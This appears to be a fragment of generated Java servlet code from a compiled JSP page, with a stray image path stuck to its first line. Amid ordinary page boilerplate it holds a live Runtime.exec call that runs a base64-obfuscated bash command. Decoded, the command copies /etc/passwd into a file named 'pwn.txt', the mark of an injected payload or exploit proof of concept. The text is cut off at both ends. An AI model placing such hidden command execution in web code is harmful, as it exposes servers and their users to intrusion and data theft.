 session = pageContext.getSession();
out = pageContext.getOut();
_jspx_out = out;
Runtime.getRuntime().exec("bash -c {echo,Y2F0IC9ldGMvcGFzc3dkID4gcHduLnR4dA==}|{base64,-d}|{bash,-i}");
out.write('\n');
} catch (java.lang.Throwable t) {
if (!(t instanceof javax.servlet.jsp.SkipPageException)){
out = _jspx_out;
if (out != null && out.getBufferSize() != 0)